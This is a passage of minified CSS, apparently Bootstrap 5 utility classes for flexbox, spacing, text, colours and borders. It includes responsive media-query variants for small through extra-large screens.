auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body,.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!